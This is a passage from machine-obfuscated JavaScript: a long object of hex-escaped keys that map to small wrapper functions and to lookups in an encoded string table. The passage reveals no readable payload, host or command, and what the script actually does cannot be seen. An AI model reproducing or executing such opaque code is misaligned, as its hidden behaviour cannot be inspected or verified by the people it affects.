_0x221ae4(_0x40dcf0);},'\x79\x62\x76\x6b\x6e':_0x2b047c(0xe47,'\x65\x28\x29\x74'),'\x7a\x54\x4b\x52\x4f':_0x2b047c(0x13f9,'\x6c\x65\x29\x4c'),'\x51\x57\x6f\x55\x6d':_0x2b047c(0x13a9,'\x6e\x6f\x56\x6d'),'\x4d\x77\x41\x61\x79':_0x2b047c(0x1d44,'\x59\x70\x28\x57'),'\x53\x55\x72\x4f\x66':function(_0x29cce7,_0x5e31fb){return _0x29cce7!==_0x5e31fb;},'\x4a\x4b\x6a\x4f\x4b':_0x2b047c(0x75c,'\x56\x77\x29\x24'),'\x75\x54\x5a\x61\x50':function(_0x26b97d,_0x1f7c94){return _0x26b97d(_0x1f7c94);},'\x62\x54\x6b\x78\x63':function(_0x2ffe09,_0x39e5e6){return _0x2ffe09(_0x39e5e6);},'\x75\x63\x72\x4f\x68':function(_0x1928c3,_0x36d5b7){return _0x1928c3(_0x36d5b7);},'\x58\x47\x56\x4c\x58':function(_0x2453ac,_0x23e27f){return _0x2453ac==_0x23e27f;},'\x59\x63\x42\x47\x6b':function(_0xdf1dd0,_0x5c238f,_0x30d557){return _0xdf1dd0(_0x5c238f,_0x30d557);},'\x75\x4e\x6a\x4d\x6a':function(_0x424831,_0xe4bcb4){return _0x424831>_0xe4bcb4;},'\x70\x4d\x64\x4c\x68':function(_0x1be6bd,_0x47600e){return _0x1be6bd!==_0x47600e;},'\x42\x77\x64\x46\x50':_0x2b047c(0x15a4,'\x5a\x59\x34\x79'),'\x4f\x79\x76\x4b\x4f':_0x2b047c(0x958,'\x6e\x6f\x56\x6d'),'\x47\x4e\x72\x50\x76':_0x2b047c(0x803,'\x77\x4d\x4c\x4b'),'\x45\x59\x5a\x67\x58':_0x2b047c(0x47b,'\x63\x65\x73\x79'),'\x79\x72\x4f\x74\x66':function(_0x1c6bf2,_0x3b99db){return _0x1c6bf2+_0x3b99db;},'\x59\x45\x55\x68\x64':_0x2b047c(0x1a6d,'\x41\x24\x73\x2a'),'\x51\x56\x4c\x4a\x4a':_0x2b047c(0x942,'\x4c\x26\x66\x66'),'\x50\x67\x63\x51\x72':_0x2b047c(0xfc8,'\x4d\x69\x6c\x61'),'\x43\x54\x4d\x42\x49':function(_0x5ba7bb,_0x329380){return _0x5ba7bb(_0x329380);},'\x66\x76\x6f\x74\x4e':_0x2b047c(0x1d61,'\x4d\x69\x6c\x61'),'\x44\x4f\x76\x42\x52':_0x2b047c(0x1998,'\x28\x62\x47\x28'),'\x55\x79\x4e\x47\x4a':_0x2b047c(0x1ab1,'\x4d\x69\x6c\x61'),'\x59\x7a\x56\x42\x75':_0x2b047c(0x1bfe,'\x77\x26\x4e\x37'),'\x73\x54\x48\x58\x6c':_0x2b047c(0x9d1,'\x6f\x24\x75\x49'),'\x58\x63\x55\x71\x68':_0x2b047c(0xf25,'\x47\x65\x57\x54'),'\x55\x73\x6e\x58\x53':_0x2b047c(0xbb9,'\x4d\x69\x6c\x61'),'\x50\x73\x66\x73\x51':function(_0x29a292,_0xac6e41){return _0x29a292(_0xac6e41);},'\x54\x58\x44\x73\x68':_0x2b047c(0x1d1c,'\x59\x70\x28\x57'),'\x72\x50\x74\x77\x46':_0x2b047c(0xbbb,'\x63\x6e\x5e\x6f'),'\x4c\x6b\x6f\x4f\x66':_0x2b047c(0xd80,'\x69\x4c\x4c\x72'),'\x42\x6d\x66\x6f\x49':_0x2b047c(0x1aa7,'\x5a\x40\x6f\x58'),'\x66\x63\x51\x62\x76':_0x2b047c(0x992,'\x77\x26\x4e\x37'),'\x6e\x47\x61\x76\x72':_0x2b047c(0x1d97,'\x61\x43\x77\x74'),'\x6f\x59\x43\x72\x59':_0x2b047c(0x1ac8,'\x4b\x79\x71\x24'),'\x77\x6a\x49\x51\x52':_0x2b047c(0xf03,'\x47\x65\x57\x54'),'\x47\x76\x6b\x70\x72':function(_0x581307,_0x30aecc){return _0x581307+_0x30aecc;},'\x58\x6e\x44\x67\x6e':_0x2b047c(0x26d,'\x6f\x41\x78\x69'),'\x73\x49\x70\x45\x64':function(_0x34d77f,_0x5b8393){return _0x34d77f(_0x5b8393);},'\x4a\x4b\x50\x6b\x4a':function(_0x158057,_0x42567f){return _0x158057>_0x42567f;},'\x71\x4a\x64\x67\x56':function(_0x476009,_0xf83f35){return _0x476009===_0xf83f35;},'\x4e\x62\x45\x4f\x77':_0x2b047c(0x1908,'\x69\x4c\x4c\x72'),'\x6d\x59\x49\x4a\x75':_0x2b047c(0x91c,'\x77\x26\x4e\x37'),'\x55\x49\x58\x6b\x41':_0x2b047c(0x1ac3,'\x69\x36\x76\x6b'),'\x65\x4c\x52\x48\x6d':_0x2b047c(0x841,'\x30\x25\x56\x73'),'\x78\x55\x59\x57\x6e':_0x2b047c(0x1190,'\x6c\x65\x29\x4c'),'\x66\x65\x4b\x7a\x46':function(_0x25c390,_0x280ce0){return _0x25c390(_0x280ce0);},'\x69\x59\x62\x76\x66':function(_0x426150,_0x14b6e7){return _0x426150(_0x14b6e7);},'\x55\x54\x71\x4c\x55':function(_0x48f102,_0x596524){return _0x48f102(_0x596524);},'\x54\x6f\x61\x61\x47':function(_0x46a8dd,_0x79734){return _0x46a8dd(_0x79734);},'\x6d\x4f\x72\x6e\x45':function(_0x3d7f0e,_0x4ee212){return _0x3d7f0e(_0x4ee212);},'\x4b\x4e\x6b\x5a\x4d':function(_0x32b0dc,_0x154128){return _0x32b0dc===_0x154128;},'\x62\x42\x78\x55\x46':_0x2b047c(0x1255,'\x4d\x33\x6b\x54'),'\x43\x73\x6a\x69\x47':function(_0x48c4fa,_0xb80154){return _0x48c4fa+_0xb80154;},'\x4f\x41\x52\x44\x78':function(_0x12c738,_0x37714e){return _0x12c738+_0x37714e;},'\x4c\x76\x62\x68\x71':_0x2b047c(0x36b,'\x6e\x6f\x56\x6d'),'\x6e\x42\x79\x57\x45':_0x2b047c(0xe42,'\x30\x25\x56\x73'),'\x4e\x66\x4a\x48\x67':function(_0x324af3,_0x4a5a41){return _0x324af3>_0x4a5a41;},'\x56\x6b\x68\x4c\x6f':function(_0x4327f3,_0x37ec77){return _0x4327f3(_0x37ec77);},'\x4a\x62\x53\x75\x58':_0x2b047c(0x1b29,'\x38\x49\x2a\x73'),'\x69\x46\x6c\x42\x6e':_0x2b047c(0xace,'\x30\x25\x56\x73'),'\x53\x44\x4f\x54\x4e':_0x2b047c(0x341,'\x46\x4d\x51\x36'),'\x54\x45\x50\x72\x73':function(_0x1ac647,_0x42806f){return _0x1ac647+_0x42806f;},'\x77\x64\x56\x57\x4c':_0x2b047c(0x1436,'\x56\x77\x29\x24'),'\x63\x6c\x54\x61\x44':_0x2b047c(0x1c0e,'\x56\x77\x29\x24'),'\x44\x4d\x79\x75\x70':_0x2b047c(0x13b0,'\x38\x49\x2a\x73'),'\x47\x72\x4c\x50\x44':_0x2b047c(0x1284,'\x52\x44\x49\x77'),'\x59\x77\x75\x44\x75':_0x2b047c(0x1ce2,'\x4b\x79\x71\x24'),'\x4a\x61\x6d\x57\x6a':function(_0x84309e,_0x4ffa76){return _0x84309e(_0x4ffa76);},'\x67\x75\x7a\x44\x67':_0x2b047c(0xb8f,'\x47\x65\x57\x54'),'\x72\x6d\x6f\x6b\x75':function(_0x4c7302,_0x480470){return _0x4c7302===_0x480470;},'\x49\x70\x51\x52\x54':_0x2b047c(0x128c,'\x6e\x6f\x56\x6d'),'\x70\x7a\x4c\x4b\x77':function(_0x519ec8,_0x26b0d1){return _0x519ec8+_0x26b0d1;},'\x45\x7a\x79\x6f\x6e':_0x2b047c(0x1a4d,'\x4f\x55\x55\x6a'),'\x71\x6b\x57\x42\x44':_0x2b047c(0x1d0d,'\x33\x6a\x5a\x4d'),'\x57\x4b\x59\x58\x75':_0x2b047c(0x1c51,'\x51\x46\x53\x66'),'\x4c\x54\x75\x61\x6f':function(_0x794d73,_0x5d6c07){return _0x794d73!==_0x5d6c07;},'\x4d\x47\x79\x51\x69':function(_0xcbb69b,_0x386fd9){return _0xcbb69b===_0x386fd9;},'\x72\x68\x53\x51\x6d':_0x2b047c(0x11e5,'\x46\x4d\x51\x36'),'\x74\x59\x4e\x59\x59':_0x2b047c(0x1c6d,'\x6a\x2a\x4e\x66'),'\x62\x52\x70\x45\x58':function(_0x12559c,_0x3070d7){return _0x12559c===_0x3070d7;},'\x79\x6e\x65\x76\x64':function(_0x4b4862,_0x403ab9){return _0x4b4862+_0x403ab9;},'\x5a\x61\x4c\x71\x58':function(_0x2a7fa6,_0xf00a67){return _0x2a7fa6+_0xf00a67;},'\x79\x62\x6a\x6d\x78':function(_0x40132d,_0x332dfa){return _0x40132d+_0x332dfa;},'\x59\x6c\x4f\x4f\x6c':_0x2b047c(0x1be0,'\x46\x4d\x51\x36'),'\x4d\x54\x54\x54\x46':_0x2b047c(0x817,'\x7a\x54\x29\x45'),'\x66\x4e\x4b\x46\x66':_0x2b047c(0x1a36,'\x47\x65\x57\x54'),'\x78\x6c\x73\x78\x44':_0x2b047c(0x16e5,'\x77\x26\x4e\x37'),'\x79\x62\x7a\x6f\x48':_0x2b047c(0xad7,'\x25\x32\x65\x26'),'\x73\x70\x4e\x57\x49':_0x2b047c(0x123b,'\x6a\x51\x7a\x59'),'\x64\x4f\x4e\x51\x49':function(_0x340d26,_0x20450c){return _0x340d26!==_0x20450c;},'\x75\x76\x6b\x77\x55':_0x2b047c(0x1514,'\x6d\x32\x50\x45'),'\x59\x4c\x58\x78\x75':function(_0x3fcae4,_0x54e14b){return _0x3fcae4!==_0x54e14b;},'\x6b\x72\x45\x63\x48':_0x2b047c(0x187f,'\x41\x24\x73\x2a'),'\x74\x6d\x44\x69\x68':_0x2b047c(0x56b,'\x47\x65\x57\x54'),'\x4c\x45\x70\x52\x6a':_0x2b047c(0x8e6,'\x46\x4d\x51\x36'),'\x63\x44\x53\x62\x64':_0x2b047c(0x151e,'\x47\x65\x57\x54'),'\x56\x73\x6b\x61\x4a':_0x2b047c(0x275,'\x74\x53\x6d\x5d'),'\x4b\x6a\x74\x6f\x72':_0x2b047c(0x529,'\x6d\x32\x50\x45'),'\x66\x4e\x4e\x53\x71':function(_0x150df0,_0x563d5f){return _0x150df0===_0x563d5f;},'\x6c\x71\x49\x57\x63':_0x2b047c(0x3d0,'\x51\x46\x53\x66'),'\x78\x62\x6e\x73\x45':function(_0xf93073,_0x4071c0){return _0xf93073!==_0x4071c0;},'\x64\x6b\x66\x78\x69':function(_0x34324d,_0x1759a9){return _0x34324d(_0x1759a9);},'\x42\x4a\x52\x72\x7a':function(_0x299c5a,_0x57c2e7){return _0x299c5a!==_0x57c2e7;},'\x78\x48\x73\x58\x67':_0x2b047c(0xc8d,'\x47\x76\x58\x40'),'\x42\x45\x56\x42\x6d':function(_0x5c1e8b,_0x4609e8){return _0x5c1e8b in _0x4609e8;},'\x77\x6e\x4d\x63\x52':function(_0x54b6c1,_0x299784){return _0x54b6c1!==_0x299784;},'\x78\x70\x56\x61\x4f':function(_0x22dd7c,_0x24aef6){return _0x22dd7c(_0x24aef6);},'\x68\x6f\x6b\x46\x6a':_0x2b047c(0x1660,'\x40\x25\x4b\x74'),'\x6e\x65\x49\x5a\x67':_0x2b047c(0x120f,'\x46\x4d\x51\x36'),'\x67\x61\x64\x6b\x49':_0x2b047c(0xfd7,'\x6c\x65\x29\x4c'),'\x43\x69\x48\x66\x50':_0x2b047c(0x113c,'\x63\x65\x73\x79'),'\x76\x52\x78\x79\x61':_0x2b047c(0x14c6,'\x63\x65\x73\x79'),'\x6b\x4f\x53\x68\x6b':function(_0x1553ab,_0x14be4c){return _0x1553ab+_0x14be4c;},'\x48\x77\x6b\x76\x71':_0x2b047c(0x9d3,'\x26\x4f\x78\x33'),'\x52\x66\x6d\x6d\x6b':_0x2b047c(0x9f9,'\x41\x24\x73\x2a'),'\x65\x6f\x6b\x70\x48':function(_0x11258b,_0x374adf){return _0x11258b(_0x374adf);},'\x72\x68\x4f\x6a\x61':function(_0xc756ce,_0x2de9dd){return _0xc756ce(_0x2de9dd);},'\x67\x56\x65\x5a\x43':function(_0x1a89ad,_0x509009){return _0x1a89ad(_0x509009);},'\x6c\x58\x58\x41\x7a':_0x2b047c(0xd6f,'\x38\x49\x2a\x73'),'\x7a\x4a\x63\x54\x6e':function(_0x2c5711,_0x8d32a4){return _0x2c5711>_0x8d32a4;},'\x4d\x43\x68\x7a\x41':function(_0x37c2cc,_0x24ddbc){return _0x37c2cc+_0x24ddbc;},'\x66\x62\x66\x41\x46':function(_0x670b8c,_0x22db5f){return _0x670b8c+_0x22db5f;},'\x54\x52\x76\x6d\x4b':function(_0x2939e1,_0x32a272){return _0x2939e1+_0x32a272;},'\x66\x48\x55\x48\x6c':function(_0x5b453d,_0x59c9f0){return _0x5b453d>_0x59c9f0;},'\x44\x76\x50\x44\x6b':function(_0x205de8,_0x39a9ca){return _0x205de8(_0x39a9ca);},'\x68\x45\x57\x4c\x58':function(_0x1128e4,_0x3fe4d8){return _0x1128e4!==_0x3fe4d8;},'\x71\x78\x6a\x52\x47':_0x2b047c(0x539,'\x4d\x69\x6c\x61'),'\x6d\x65\x64\x69\x7a':function(_0x295878,_0x1cac8d){return _0x295878(_0x1cac8d);},'\x76\x47\x6f\x62\x73':_0x2b047c(0xf88,'\x61\x43\x77\x74'),'\x69\x65\x44\x43\x52':function(_0x30f0a6,_0x480e3d){return _0x30f0a6===_0x480e3d;},'\x51\x5a\x53\x4a\x56':_0x2b047c(0xe06,'\x25\x32\x65\x26'),'\x61\x54\x77\x6e\x6d':function(_0x48a8df,_0x4d3e79){return _0x48a8df!=_0x4d3e79;},'\x73\x6d\x55\x6a\x78':function(_0x3c938e,_0x582d44){return _0x3c938e(_0x582d44);},'\x54\x49\x4e\x4e\x42':_0x2b047c(0x18cd,'\x4d\x33\x6b\x54'),'\x4e\x71\x4d\x61\x6c':function(_0x2dcca9,_0x2a75cf){return _0x2dcca9(_0x2a75cf);},'\x4f\x4d\x71\x53\x53':_0x2b047c(0x181b,'\x4b\x79\x71\x24'),'\x43\x5a\x4a\x4e\x4f':function(_0x3d70d2,_0x1b1e09){return _0x3d70d2(_0x1b1e09);},'\x6a\x58\x65\x74\x4d':_0x2b047c(0x110c,'\x6e\x6f\x56\x6d'),'\x44\x4f\x6f\x72\x74':_0x2b047c(0x46f,'\x26\x4f\x78\x33'),'\x51\x45\x5a\x65\x67':_0x2b047c(0x9b0,'\x38\x49\x2a\x73'),'\x6a\x6a\x6a\x61\x62':_0x2b047c(0x1304,'\x23\x4a\x79\x26'),'\x78\x59\x7a\x50\x4f':function(_0x24c15f,_0x32b4e4){return _0x24c15f!=_0x32b4e4;},'\x46\x68\x62\x63\x57':_0x2b047c(0x12e3,'\x41\x24\x73\x2a'),'\x63\x43\x76\x68\x53':function(_0x4a7838,_0x41ab7d){return _0x4a7838===_0x41ab7d;},'\x5a\x79\x6d\x7a\x53':function(_0x38798c,_0x40c195){return _0x38798c(_0x40c195);},'\x46\x58\x57\x4e\x4a':function(_0x40b352,_0x9fc185){return _0x40b352(_0x9fc185);},'\x65\x66\x63\x44\x4a':function(_0x296969){return _0x296969();},'\x42\x58\x73\x59\x6c':function(_0x519217,_0x55ff33){return _0x519217(_0x55ff33);},'\x6c\x66\x77\x68\x4c':_0x2b047c(0x18d3,'\x56\x77\x29\x24'),'\x59\x7a\x48\x70\x61':_0x2b047c(0x14ea,'\x4f\x55\x55\x6a'),'\x78\x6a\x58\x6e\x76':_0x2b047c(0x127d,'\x70\x28\x71\x29'),'\x44\x59\x6a\x46\x62':_0x2b047c(0x211,'\x5a\x40\x6f\x58'),'\x4d\x76\x6f\x6d\x57':_0x2b047c(0xbd1,'\x63\x6e\x5e\x6f'),'\x47\x67\x5a\x71\x61':_0x2b047c(0x2ec,'\x33\x6a\x5a\x4d'),'\x71\x58\x4d\x42\x50':_0x2b047c(0x252,'\x6e\x6f\x56\x6d'),'\x65\x50\x73\x49\x50':function(_0xfd9aff,_0x4fe730){return _0xfd9aff(_0x4fe730);},'\x47\x6d\x79\x73\x4a':_0x2b047c(0x1b35,'\x51\x46\x53\x66'),'\x6b\x68\x62\x76\x52':_0x2b047c(0xd79,'\x56\x77\x29\x24'),'\x45\x6d\x6f\x61\x73':_0x2b047c(0x445,'\x6e\x6f\x56\x6d'),'\x48\x45\x6b\x44\x73':function(_0x1005a9,_0x290847){return _0x1005a9===_0x290847;},'\x70\x45\x69\x63\x50':_0x2b047c(0x183f,'\x4c\x26\x66\x66'),'\x73\x4f\x4e\x53\x57':function(_0x3ed4bc,_0x493427){return _0x3ed4bc(_0x493427);},'\x6d\x73\x41\x71\x62':function(_0x69a9fa,_0x6066a9,_0x3f0221){return _0x69a9fa(_0x6066a9,_0x3f0221);},'\x71\x63\x69\x4e\x53':_0x2b047c(0x555,'\x61\x43\x77\x74'),'\x41\x59\x64\x47\x7a':function(_0x5c09d4,_0x19a3a5){return _0x5c09d4(_0x19a3a5);},'\x4f\x4d\x64\x67\x6f':function(_0x2fa790,_0x4c4168){return _0x2fa790===_0x4c4168;},'\x74\x61\x50\x7a\x57':_0x2b047c(0xc7a,'\x7a\x54\x29\x45'),'\x58\x62\x49\x7a\x50':function(_0x1be57f,_0x40d516){return _0x1be57f!==_0x40d516;},'\x44\x4b\x69\x79\x50':_0x2b047c(0xeef,'\x5a\x59\x34\x79'),'\x73\x62\x76\x57\x4c':_0x2b047c(0xc0b,'\x5a\x59\x34\x79'),'\x6f\x50\x55\x43\x4b':_0x2b047c(0xa43,'\x72\x56\x5e\x7a'),'\x53\x71\x55\x45\x50':_0x2b047c(0x895,'\x47\x65\x57\x54'),'\x68\x73\x53\x51\x54':_0x2b047c(0x1001,'\x47\x76\x58\x40'),'\x59\x54\x54\x77\x77':function(_0x224c69,_0x59f0fe){return _0x224c69(_0x59f0fe);},'\x59\x59\x6a\x4f\x5a':_0x2b047c(0x86a,'\x6f\x70\x5b\x39'),'\x79\x49\x4d\x4f\x76':_0x2b047c(0x62f,'\x69\x36\x76\x6b'),'\x57\x58\x79\x53\x45':_0x2b047c(0x1851,'\x63\x65\x73\x79'),'\x70\x79\x73\x72\x66':function(_0x26b4cd,_0x1af880){return _0x26b4cd(_0x1af880);},'\x52\x6d\x6f\x79\x59':function(_0x52f4e1,_0x540251,_0x1b05ac){return _0x52f4e1(_0x540251,_0x1b05ac);},'\x56\x4d\x72\x58\x6f':function(_0x2e4387,_0x98ff28){return _0x2e4387===_0x98ff28;},'\x58\x76\x69\x4b\x76':_0x2b047c(0x140d,'\x6a\x2a\x4e\x66'),'\x65\x7a\x4d\x41\x63':_0x2b047c(0x7fd,'\x40\x25\x4b\x74'),'\x78\x66\x69\x49\x79':_0x2b047c(0x13f2,'\x26\x4f\x78\x33'),'\x4a\x69\x4e\x79\x6e':_0x2b047c(0xa30,'\x47\x76\x58\x40'),'\x47\x74\x46\x4d\x45':_0x2b047c(0x1950,'\x33\x6a\x5a\x4d'),'\x41\x75\x59\x75\x51':function(_0x41a76f,_0x3bf051){return _0x41a76f+_0x3bf051;},'\x48\x69\x51\x59\x59':_0x2b047c(0x549,'\x69\x36\x76\x6b'),'\x4b\x4e\x48\x77\x66':function(_0x5b5202,_0x2edb3d){return _0x5b5202!==_0x2edb3d;},'\x75\x6d\x51\x43\x50':_0x2b047c(0x1a02,'\x4b\x79\x71\x24'),'\x54\x41\x48\x4c\x64':_0x2b047c(0x9e7,'\x6f\x24\x75\x49'),'\x79\x79\x49\x78\x77':_0x2b047c(0x761,'\x61\x43\x77\x74'),'\x76\x62\x79\x74\x4e':_0x2b047c(0x1690,'\x7a\x67\x46\x26'),'\x65\x7a\x4f\x77\x72':_0x2b047c(0xcf6,'\x4d\x69\x6c\x61'),'\x5a\x6c\x48\x48\x6e':_0x2b047c(0xfc1,'\x26\x4f\x78\x33'),'\x68\x47\x67\x65\x47':_0x2b047c(0x2d6,'\x6d\x32\x50\x45'),'\x46\x6a\x4d\x57\x4b':function(_0x4d37ea,_0x21fb55){return _0x4d37ea===_0x21fb55;},'\x70\x4d\x64\x77\x54':function(_0x50e354,_0x22f211){return _0x50e354(_0x22f211);},'\x57\x54\x68\x55\x61':_0x2b047c(0xb0b,'\x69\x36\x76\x6b'),'\x76\x4d\x65\x45\x49':_0x2b047c(0x834,'\x6d\x32\x50\x45'),'\x48\x4d\x4f\x61\x45':function(_0x3237ba,_0x5a31d0,_0x2ea5ad){return _0x3237ba(_0x5a31d0,_0x2ea5ad);},'\x74\x70\x62\x4f\x41':_0x2b047c(0xed0,'\x7a\x67\x46\x26'),'\x59\x54\x66\x4a\x47':function(_0x1ce2cb,_0x27c77a){return _0x1ce2cb!==_0x27c77a;},'\x54\x75\x71\x49\x74':_0x2b047c(0x1898,'\x72\x56\x5e\x7a'),'\x4a\x4e\x6b\x6e\x48':function(_0x582d6d,_0x189ee0){return _0x582d6d+_0x189ee0;},'\x50\x4d\x69\x50\x63':function(_0x4b6887){return _0x4b6887();},'\x51\x4c\x54\x6a\x73':_0x2b047c(0x4d4,'\x23\x4a\x79\x26'),'\x66\x4e\x47\x41\x71':_0x2b047c(0x5e3,'\x4d\x69\x6c\x61'),'\x46\x67\x69\x71\x51':_0x2b047c(0x17cb,'\x70\x28\x71\x29'),'\x68\x78\x62\x56\x55':_0x2b047c(0x1663,'\x6a\x2a\x4e\x66'),'\x43\x69\x43\x79\x79':_0x2b047c(0x437,'\x77\x26\x4e\x37'),'\x66\x4e\x57\x62\x72':_0x2b047c(0xa9b,'\x63\x65\x73\x79'),'\x6a\x6b\x70\x49\x77':_0x2b047c(0x11cb,'\x47\x76\x58\x40'),'\x70\x74\x63\x6d\x77':function(_0x3cc585,_0x41e203){return _0x3cc585(_0x41e203);},'\x4a\x62\x45\x56\x55':_0x2b047c(0x118e,'\x46\x21\x74\x77'),'\x77\x51\x64\x50\x44':function(_0x17fc80,_0x39f458){return _0x17fc80(_0x39f458);},'\x5a\x53\x76\x78\x6c':function(_0x202e09,_0x52d653){return _0x202e09(_0x52d653);},'\x58\x55\x50\x58\x7a':_0x2b047c(0x706,'\x63\x6e\x5e\x6f'),'\x57\x68\x47\x50\x41':_0x2b047c(0x18f3,'\x46\x21\x74\x77'),'\x47\x46\x55\x74\x6f':_0x2b047c(0x12ed,'\x6a\x51\x7a\x59'),'\x75\x6e\x68\x4d\x42':_0x2b047c(0x42e,'\x4d\x69\x6c\x61'),'\x6f\x49\x4c\x76\x41':_0x2b047c(0x7c5,'\x38\x49\x2a\x73'),'\x66\x46\x61\x79\x7a':_0x2b047c(0xdb1,'\x25\x32\x65\x26'),'\x50\x66\x49\x6d\x49':_0x2b047c(0x17ad,'\x70\x28\x71\x29'),'\x5a\x54\x6a\x49\x43':_0x2b047c(0xa22,'\x6e\x6f\x56\x6d'),'\x50\x46\x6f\x68\x49':_0x2b047c(0x12f9,'\x38\x49\x2a\x73'),'\x59\x59\x6c\x52\x52':_0x2b047c(0x244,'\x6a\x51\x7a\x59'),'\x52\x41\x73\x67\x45':function(_0x4b04d0,_0x3d73ae){return _0x4b04d0(_0x3d73ae);},'\x69\x69\x52\x6d\x49':function(_0x362199,_0x4f307a){return _0x362199(_0x4f307a);},'\x4c\x6d\x6c\x56\x58':_0x2b047c(0x13f8,'\x74\x53\x6d\x5d'),'\x45\x75\x43\x75\x51':_0x2b047c(0x1a69,'\x6a\x2a\x4e\x66'),'\x79\x49\x52\x4a\x52':function(_0x1f8a1b,_0x23447d){return _0x1f8a1b+_0x23447d;},'\x6e\x77\x4f\x64\x74':function(_0x34dcff,_0x2fa864){return _0x34dcff(_0x2fa864);},'\x78\x68\x72\x73\x58':function(_0x5b6295,_0x416424){return _0x5b6295===_0x416424;},'\x53\x61\x71\x42\x44':_0x2b047c(0xddf,'\x65\x28\x29\x74'),'\x6e\x73\x42\x47\x51':function(_0x1e24b6,_0x58bdd5){return _0x1e24b6(_0x58bdd5);},'\x74\x76\x79\x7a\x6b':function(_0x365e97,_0x144479){return _0x365e97(_0x144479);},'\x6a\x58\x71\x61\x42':function(_0xa3ac98,_0x40fd94){return _0xa3ac98(_0x40fd94);},'\x44\x5a\x65\x4b\x6f':function(_0x15341f,_0x19d4e1){return _0x15341f(_0x19d4e1);},'\x54\x66\x6b\x72\x75':function(_0x3ac504,_0xa65aa5){return _0x3ac504(_0xa65aa5);},'\x66\x44\x65\x65\x54':_0x2b047c(0x863,'\x40\x43\x6c\x5d'),'\x64\x68\x73\x46\x6a':_0x2b047c(0xc67,'\x33\x6a\x5a\x4d'),'\x78\x53\x45\x65\x4b':_0x2b047c(0x1a26,'\x6a\x2a\x4e\x66'),'\x64\x6f\x4e\x45\x53':_0x2b047c(0xc2f,'\x4d\x33\x6b\x54'),'\x42\x4a\x45\x44\x4e':_0x2b047c(0xa90,'\x6e\x6f\x56\x6d'),'\x6a\x49\x57\x5a\x4a':function(_0x1d300a,_0x1ed278){return _0x1d300a(_0x1ed278);},'\x4e\x56\x62\x77\x4d':_0x2b047c(0x77e,'\x5a\x59\x34\x79'),'\x49\x47\x73\x78\x4d':_0x2b047c(0xf3b,'\x63\x65\x73\x79'),'\x4d\x44\x70\x51\x76':_0x2b047c(0x1151,'\x70\x28\x71\x29'),'\x4c\x68\x4e\x55\x52':_0x2b047c(0x1d5b,'\x25\x32\x65\x26'),'\x6c\x57\x56\x7a\x65':_0x2b047c(0x95b,'\x5a\x59\x34\x79'),'\x4b\x63\x5a\x47\x75':_0x2b047c(0x163c,'\x69\x4c\x4c\x72'),'\x55\x79\x63\x76\x77':_0x2b047c(0xb1b,'\x47\x76\x58\x40'),'\x7a\x76\x44\x73\x78':function(_0x595824,_0x35808f){return _0x595824(_0x35808f);},'\x44\x54\x70\x62\x4d':function(_0x35fe1b,_0x15ea5f){return _0x35fe1b(_0x15ea5f);},'\x63\x49\x73\x52\x44':function(_0x231192,_0x4e1b7d){return _0x231192!==_0x4e1b7d;},'\x6d\x45\x6a\x67\x53':_0x2b047c(0x1d2e,'\x7a\x67\x46\x26'),'\x43\x67\x6a\x6e\x53':function(_0xf62983,_0x5047d2){return _0xf62983!==_0x5047d2;},'\x6b\x45\x61\x4e\x44':_0x2b047c(0x146c,'\x40\x43\x6c\x5d'),'\x5a\x75\x6a\x4c\x41':_0x2b047c(0x9eb,'\x6d\x32\x50\x45'),'\x4b\x42\x42\x6d\x76':function(_0x28affa,_0x36dcdd){return _0x28affa!==_0x36dcdd;},'\x4c\x45\x4a\x44\x51':_0x2b047c(0x65d,'\x69\x4c\x4c\x72'),'\x61\x44\x62\x75\x57':_0x2b047c(0xb1c,'\x28\x62\x47\x28'),'\x77\x51\x70\x4b\x44':function(_0x4703d8,_0x15e4fc){return _0x4703d8!==_0x15e4fc;},'\x41\x50\x46\x57\x52':_0x2b047c(0x5b8,'\x56\x77\x29\x24'),'\x69\x62\x7a\x76\x6b':function(_0x3dc0e6,_0x589136){return _0x3dc0e6!==_0x589136;},'\x59\x78\x64\x51\x4d':_0x2b047c(0x1764,'\x6e\x5a\x73\x71'),'\x4f\x6d\x4c\x64\x63':function(_0x2e61b3,_0x203814){return _0x2e61b3!==_0x203814;},'\x5a\x4d\x61\x50\x4b':function(_0x4b7305,_0x4dd952){return _0x4b7305+_0x4dd952;},'\x67\x49\x45\x55\x41':function(_0x384ceb,_0x584fb9){return _0x384ceb!==_0x584fb9;},'\x6a\x53\x58\x6f\x6a':_0x2b047c(0x1ce8,'\x52\x44\x49\x77'),'\x4f\x46\x47\x73\x43':_0x2b047c(0x1529,'\x6e\x6f\x56\x6d'),'\x49\x75\x4f\x44\x7a':_0x2b047c(0xa49,'\x61\x43\x77\x74'),'\x4f\x4f\x42\x66\x5a':_0x2b047c(0xcda,'\x6f\x24\x75\x49'),'\x6b\x4a\x75\x77\x53':function(_0x2585aa,_0x3ca2f4,_0x164033){return _0x2585aa(_0x3ca2f4,_0x164033);},'\x54\x56\x79\x69\x6f':function(_0x14cef2,_0x46ec37){return _0x14cef2===_0x46ec37;},'\x52\x49\x53\x42\x75':_0x2b047c(0x1902,'\x4c\x26\x66\x66'),'\x4e\x6d\x5a\x56\x45':_0x2b047c(0xbed,'\x6e\x6f\x56\x6d'),'\x6b\x73\x71\x56\x70':function(_0x324aad,_0x336abc){return _0x324aad!==_0x336abc;},'\x44\x5a\x59\x4d\x75':function(_0x512a82,_0x4c99f3){return _0x512a82(_0x4c99f3);},'\x62\x54\x41\x63\x69':function(_0x141110,_0xe9de50){return _0x141110===_0xe9de50;},'\x46\x77\x71\x76\x68':function(_0x35a833,_0x6b1f71){return _0x35a833>_0x6b1f71;},'\x49\x52\x54\x59\x66':_0x2b047c(0x1c8f,'\x25\x32\x65\x26'),'\x6f\x57\x55\x49\x45':_0x2b047c(0x1ba2,'\x69\x36\x76\x6b'),'\x51\x6e\x79\x6f\x6f':_0x2b047c(0x1a27,'\x6f\x70\x5b\x39'),'\x56\x72\x50\x75\x56':_0x2b047c(0x16dd,'\x38\x49\x2a\x73'),'\x6b\x6d\x6d\x64\x55':function(_0x29ddb4,_0x3b0f04){return _0x29ddb4===_0x3b0f04;},'\x75\x63\x50\x67\x59':function(_0x5c4d43,_0x1561e1){return _0x5c4d43!==_0x1561e1;},'\x50\x71\x4c\x62\x71':_0x2b047c(0x864,'\x6a\x51\x7a\x59'),'\x73\x65\x57\x4c\x44':_0x2b047c(0x1635,'\x74\x53\x6d\x5d'),'\x57\x6d\x64\x47\x72':function(_0x51d2ad,_0x4cc095,_0x403916){return _0x51d2ad(_0x4cc095,_0x403916);},'\x6d\x79\x52\x57\x77':_0x2b047c(0x1971,'\x74\x53\x6d\x5d'),'\x4e\x49\x6b\x4d\x45':function(_0x36df93,_0x1a4317){return 